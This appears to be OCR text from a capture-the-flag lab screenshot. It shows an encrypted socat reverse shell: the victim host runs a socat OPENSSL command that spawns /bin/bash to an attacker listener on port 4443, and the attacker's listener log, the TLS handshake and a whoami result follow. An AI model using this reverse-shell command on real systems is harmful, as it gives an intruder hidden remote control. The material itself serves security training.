 File Edit View Search Terminal Tabs Help
victim@ip-10-10-248-241: / × root@ip-10-10-248-241: ~ ×
victim@ip-10-10-248-241:/$ socat OPENSSL:10.11.14.124:4443,verify=0 EXEC:'/bin/bash',pty,stderr,setsid,sigint,sane
Parrot Terminal
File Edit View Search Terminal Help
┌─[sirius@ParrotOS]─[~/CTF/www/socat]
└──╼ $ socat -d -d OPENSSL-LISTEN:4443,cert=revshell.pem,verify=0,fork STDOUT 130 ×
2022/12/07 20:45:32 socat[34992] W ioctl(6, IOCTL_VM_SOCKETS_GET_LOCAL_CID, ...): Inappropriate ioctl for device
2022/12/07 20:45:32 socat[34992] N listening on AF=2 0.0.0.0:4443
2022/12/07 20:45:42 socat[34992] N accepting connection from AF=2 10.10.248.241:49196 on AF=2 10.11.14.124:4443
2022/12/07 20:45:42 socat[34992] N forked off child process 35005
2022/12/07 20:45:42 socat[34992] N listening on AF=2 0.0.0.0:4443
2022/12/07 20:45:42 socat[35005] N no peer certificate and no check
2022/12/07 20:45:42 socat[35005] N SSL proto version used: TLSv1.2
2022/12/07 20:45:42 socat[35005] N SSL connection using ECDHE-RSA-AES256-GCM-SHA384
2022/12/07 20:45:42 socat[35005] N SSL connection compression "none"
2022/12/07 20:45:42 socat[35005] N SSL connection expansion "none"
2022/12/07 20:45:42 socat[35005] N using stdout for reading and writing
2022/12/07 20:45:42 socat[35005] N starting data transfer loop with FDs [7,7] and [1,1]
victim@ip-10-10-248-241:/$ whoami
whoami
victim
victim@ip-10-10-248-241:/$